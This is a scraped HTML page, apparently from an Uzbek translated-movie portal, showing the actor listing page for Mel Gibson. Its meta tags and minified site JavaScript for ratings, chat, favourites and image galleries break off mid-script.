

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/
body_size: 328578
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
   video: http://ogp.me/ns/video#
   ya: http://webmaster.yandex.ru/vocabularies/">
   <head>
      <meta charset="utf-8">
<title>Мэл Гибсон &raquo; AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!</title>
<meta name="description" content="O&#039;zbekistondagi eng birinchi super kino portal! Hoziroq tarjima kinolarni bizda tomosha qiling!">
<meta name="keywords" content="Tarjima kinolar, Hind kinolar, HD original kesilmagan, Ujas kinolar, Jangari kinolar, O&#039;zbek tilida, Uzbekcha tarjima kino, Uzbek filmlar, 2025 yangi kinolar">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="http://asilmedia.org/index.php?do=opensearch" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<link rel="canonical" href="http://asilmedia.org/xfsearch/actors/%D0%9C%D1%8D%D0%BB%20%D0%93%D0%B8%D0%B1%D1%81%D0%BE%D0%BD/">
<link rel="alternate" type="application/rss+xml" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" href="http://asilmedia.org/rss.xml">
<link href="/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php,qg=general,av=62f0e.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js&amp;v=62f0e" defer></script>
      
      
      <style>.my_jump_timer{width:100%;text-align:center;padding:20px 0;color:#fff}.bl_fixc{display:none !important}.red{display:block}.green{display:none}.redz{display:block}.greenz{display:none}.hijumper{position:absolute;top:10%;width:auto;max-width:912px;height:auto;border-radius:5px;padding:5px;margin:auto;left:0;right:0}.blurzs{width:100%;height:100%;position:fixed;z-index:999999999999999999999999999999999999;top:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(2px);left:0}.closizer{right:-5px;position:absolute;top:-5px;border-radius:100px;cursor:pointer;border:1px solid #5d5151;background:#fff;height:40px;background-image:url(https://i.ibb.co/VSnTTNb/zzz.jpg);background-size:cover;width:40px}@media only screen and (max-width:500px){.hijumper{position:absolute;top:23%;margin:auto;max-width:250px;width:auto;background:rgba(255,255,255,.26);height:auto;border:1px solid #000;border-radius:5px;padding:1%}</style>
       
<meta name="referrer" content="origin">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="asilmedia.org">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="msapplication-tap-highlight" content="no">
<meta name="yandex-verification" content="8ecb05b4698e2a59"/>
<meta name="yandex-verification" content="d7b99c8c90ada8f4"/>
<meta name="ah-verification" content="5834a2dbb217"/>
<meta name='wmail-verification' content='eec1268f90c733bf42c32a1f2edb4925'/>
<meta name="msvalidate.01" content="4C5DDDF6EBF24A8695B518EC982A5A4E"/>
<meta name="google-site-verification" content="3QF0gcUyi6XYEEUrbqBYsYPzyUKCBxv6OqbM2fnKhb4"/>
<link rel="shortcut icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/x-icon">
<link rel="icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/png">
<link rel="apple-touch-icon" href="/templates/playfilmo/icon/xapple-touch-icon.png.pagespeed.ic.TFn0UVs7-2.webp">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
<script src="/templates/playfilmo/js/jquery-3.5.1.min.js.pagespeed.jm.c8iSfT9tYL.js"></script>
<meta name="theme-color" content="#111010">
             <script defer type="text/javascript">function doRateLD(t,e){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:t,news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(t){if(HideLoading(""),t.success){var n=t.rating;n=(n=(n=n.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+e).html(n),$("#vote-num-id-"+e).html(t.votenum),$("#likes-id-"+e).html(t.likes),$("#dislikes-id-"+e).html(t.dislikes);var o=parseInt($(n).text()),i=(t.votenum-o)/2,a=t.votenum-i,s=Math.round(a/t.votenum*100),l=100-s,r=$("#frate-"+e);r.children(".likes").html(s+"%"),r.children(".dislikes").html(l+"%"),r.find(".frate-fill").css({width:s+"%"})}else t.error&&DLEalert(t.errorinfo,dle_info)},"json")}function lc_update(){if(lc_timeout_counter--,lc_timeout_counter<1)return clearInterval(lc_update_time),$(".lc_chat_list_area").append("<div class='lc_chat_timeout'><div class='lc_chat_timeout_descr'>Вы были оффлайн более "+lc_timeout_min+" мин.<a href='#' class='lc_chat_timeout_imback'>Я вернулся</a></div>"),!1;lc_anim_bar_type<1&&lc_animate_bar(),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"update",page_id:lc_page_id},function(t){1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),lc_personal_color(),0==$("#lc_chat")[0].scrollTop&&"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200)})}function lc_add(){var t=$("#lc_text").val();if(t.length<1)return alert("Вы не ввели сообщение"),!1;lc_start(!0),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"add",text:t,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):(1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),$("#lc_text").val(""),$(".lc_symb_left").html(lc_symb_left),lc_personal_color(),"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200))})}function lc_start(t){$(".lc_chat_timeout").remove(),lc_timeout_counter=lc_timeout,t?lc_animate_bar():(lc_update(),1==lc_anim_bar_type&&lc_animate_bar()),clearInterval(lc_update_time),lc_update_time=setInterval(function(){lc_update()},1e3*lc_interval)}function lc_personal_color(){$(".lc_member").each(function(){$(this).text()!="@"+lc_member&&$(this).text()!=lc_member||$(this).parents(".lc_chat_li").addClass("lc_personal")})}function lc_animate_bar(){if($(".lc_progress").length<1)return!1;$(".lc_progress_bar").stop(!0,!0).animate({width:"0"},lc_anim_bar_time,"linear",function(){$(this).css({width:"100%"})})}function lc_reload_window(t){$("."+t).click()}function showAlert(t){return alert(t),!1}function lc_tag_url(){if("url"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="url";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес страницы:</span><input type="text" data-tag="leech" class="lc_bb_url" id="lc_bb_url" value="" placeholder="http://..." /></li><li><span>Название страницы:</span><input type="text" class="lc_bb_title" value="'+t+'" placeholder="Не обязательно" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_img(){if("img"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="img";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес изображения:</span><input type="text" data-tag="img" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://...jpg" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_video(){if("video"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="video";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес видео:</span><input type="text" data-tag="video" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://..." /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_bb_modal_hide(){$(".lc_bb_modal").fadeOut(300,function(){lc_bb_ctag="",$(".lc_bb_modal_content").html("")})}function lc_tag(t,e,n){if(e||(e=t),element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),n||(n=sel.text),sel.text="["+t+"]"+n+"[/"+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;n||(n=element.value.substring(o,i)),element.value=element.value.substring(0,o)+"["+t+"]"+n+"[/"+e+"]"+element.value.substring(i,element.value.length)}else element.value+="["+t+"][/"+e+"]"}$(document).ready(function(){$(window);let t=$(document),e=$("body");e.addClass("js"),textAtr=["Добавлено в закладки","Удалено из закладок","Добавлено в списки","Удалено из списков","Чтобы добавить фильмы в списки, Вы должны зарегистрироваться!","Добавлено в плейлист","Удалено из плейлиста"],$("body").on("click",".js-guest",function(){return Toastify({backgroundColor:"#1e2029",text:textAtr[4],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),!1}),$(".drop").dropit({submenuEl:".drop-right",triggerEl:".btn",triggerParentEl:".drop-in"}),$("#sidebar-toggle").on("click",function(){$("body").toggleClass("sidebar-toggle"),$(".overlay-box").fadeIn(200)}),$(".sidebar-closetog").on("click",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".js-allclose",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".mob-rightside",function(){$("body").toggleClass("rightsidebar-toggle")}),$(".list-item").each(function(){$(this).parent().find(".link-arrow").addClass("up"),$(this).find(".link-current").length>0&&($(this).parent().find(".link-current.link-arrow").addClass("active down"),$(this).parent().find(".link-current").next(".list-hidden").hide())}),$(".list-link").on("click",function(){$(this).parent().find(".link-arrow").toggleClass("active"),$(this).next(".list-hidden").slideToggle("fast")}),$(".link-arrow").on("click",function(){$(this).addClass("transition"),$(this).toggleClass("rotate"),$(this).parent().find(".link-arrow").hasClass("down")&&$(this).toggleClass("rotate-revert")}),$("#story").focus(function(){$(".popular-queries").addClass("is-active")}),$("#story").focusout(function(){$(".popular-queries").removeClass("is-active")}),e.on("click",".js-searchisactive",function(){e.addClass("search-isactive")}),e.on("click",".js-searchclose",function(){e.removeClass("search-isactive")}),e.on("click",'[data-fancybox="shedule"]',function(){e.addClass("mod-isactive")}),$('[data-fancybox="shedule"]').fancybox({baseClass:"fancybox-custom-layout",thumbs:{autoStart:!0},afterShow:function(t,n){e.removeClass("mod-isactive")},btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="57.12" x2="17.787" y1="103.334" y2="64"/><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="17.787" x2="57.12" y1="64" y2="24.666"/></g><line style="fill:none;stroke:#fff;stroke-width:12;stroke-miterlimit:10;" x1="17.787" x2="118.213" y1="64" y2="64"/></svg></button>'}}),$(".pfrate").each(function(){var t=$(this).find(".pfrate-count"),e=10*parseFloat(t.text(),10).toFixed(1);t.html(e+"%")}),$(".srate").each(function(){var t=$(this).find(".srate-count"),e=2*(10*parseFloat(t.text(),10).toFixed(1));t.html(e+"%")}),$(".frate-site").each(function(){var t=$(this),e=parseInt(t.find(".frate-likes").text(),10),n=parseInt(t.find(".frate-dislikes").text(),10),o=e+n,i=Math.round(e/o*10);(e>0||n>0)&&t.append('<div class="frate-count">'+i+"</div>")}),$(".frate").each(function(){var t=$(this),e=t.find(".frate-count"),n=10*parseFloat(e.text(),10).toFixed(1);t.append('<div class="frate-bar"><div class="frate-fill anima" style="width: '+n+'%"></div></div>')}),$(".login-btn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".login-btdn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".comm-spoiler p").on("click",function(){$(this).closest(".commentid").find(".comm-item").removeClass("negative-comment")}),$(".js-author").each(function(){var t=$(this),e=t.closest(".js-comm"),n=t.text().substr(1,2),o=e.find(".js-avatar"),i=o.children("img").attr("src"),a=["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"],s=Math.floor(Math.random()*a.length);i=="/templates/"+dle_skin+"/dleimages/noavatar.png"&&o.html('<div class="comm-letter flx justify-content-center align-items-center" style="background-color:'+a[s]+'">'+n+"</div>")}),t.on("click",".favmod",function(t){t.preventDefault();let e=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/mods/favorites/ajax.php",type:"POST",dataType:"json",cache:!0,data:{newsid:e.data("id")}}).done(function(){e.toggleClass("active"),e.hasClass("active")?Toastify({backgroundColor:"#1e2029",text:textAtr[0],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast():Toastify({backgroundColor:"#1e2029",text:textAtr[1],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast()}).fail(function(t){DLEalert(t.responseText,dle_info)}).always(function(){HideLoading()})}),t.on("click",".mylists-switch li",function(t){t.preventDefault(),ShowLoading(),$(this).hasClass("active")?(Toastify({backgroundColor:"#1e2029",text:textAtr[2],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading()):(Toastify({backgroundColor:"#1e2029",text:textAtr[3],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading())}),$(".js-trailer").fancybox({baseClass:"fancybox-custom-trailer",caption:function(t,e){return $(this).parent().find(".card-text").html()}}),$(".xfieldimagegallery a").prop("onclick",null).off("click"),$(".xfieldimagegallery a").attr("data-fancybox","images");var n=$(".fullstory").find("h1").text();$(".xfieldimagegallery a").attr("data-caption",""+n),$(".xfieldimagegallery a").removeClass("highslide","highslide-active-anchor"),$('[data-fancybox="images"]').fancybox({animationDuration:366,baseClass:"fancybox-custom-imagegallery",buttons:["download","close"]}),$(".um-tabs .um-tabs__nav li:eq(0), .um-tabs .um-tabs__row li.um-tabs__cell:eq(0)").addClass("active"),$(".um-tabs .um-tabs__nav li").on("click",function(){ShowLoading(),$(".um-tabs .um-tabs__nav li, .um-tabs .um-tabs__row li.um-tabs__cell").removeClass("active"),$(".um-tabs .um-tabs__row li.um-tabs__cell:eq("+$(this).addClass("active").index()+")").addClass("active"),HideLoading()}),$(".download-open").on("click",function(){$(this).closest(".download-block").find(".download-list").slideToggle()})}),function(t){t.fn.dropit=function(e){var n={init:function(e){return this.dropit.settings=t.extend({},this.dropit.defaults,e),this.each(function(){var e=t(this),n=t.fn.dropit.settings;e.addClass("dropit").find(">"+n.triggerParentEl+":has("+n.submenuEl+")").addClass("dropit-trigger").find(n.submenuEl).addClass("dropit-submenu"),e.off(n.action).on(n.action,n.triggerParentEl+":has("+n.submenuEl+") > "+n.triggerEl,function(){return"click"==n.action&&t(this).parents(n.triggerParentEl).hasClass("dropit-open")?(n.beforeHide.call(this),t(this).parents(n.triggerParentEl).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this),!1):(n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this),n.beforeShow.call(this),t(this).parents(n.triggerParentEl).addClass("dropit-open").find(n.submenuEl),n.afterShow.call(this),!1)}),t(document).on("click",function(){n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this)}),"mouseenter"==n.action&&e.on("mouseleave",".dropit-open",function(){n.beforeHide.call(this),t(this).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this)}),n.afterLoad.call(this)})}};return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error('Method "'+e+'" does not exist in dropit plugin!'):n.init.apply(this,arguments)},t.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:".dfwfw",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},t.fn.dropit.settings={}}(jQuery),$(function(){var t=6,e=0,n=!0;let o;function i(){n&&(e>=t||$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info"),e++,o=setTimeout(i,2e4))}document.onmousemove=function(){e=0},$(document).on("mouseover",".lightstat_main",function(){n=!1,clearTimeout(o)}),$(document).on("mouseleave",".lightstat_main",function(){n=!0,o=setTimeout(i,2e4)}),i(),$(document).on("click",".full_list_visit",function(){$(".lightstat_user_list_item").css({display:"flex"}),$(".full_list_visit_bg").hide()})}),function(t,e,n,o){"use strict";function i(t,e){var o,i,a,s=[],l=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=p(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"")?s=(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'):s=[o],(l=n(s).index(o))<0&&(l=0),(a=n.fancybox.open(s,e,l)).$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox)return void console.info("fancyBox already initialized");var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),l=n(e),r=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(void 0!==n.style[t])return o[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},h=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},m=function(t,e,o){var i=this;i.opts=p({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=p(i.opts,e)),n.fancybox.isMobile&&(i.opts=p(i.opts,i.opts.mobile)),i.id=i.opts.id||++r,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(m.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex].opts;s.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==s.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append('<style id="fancybox-style-noscroll" 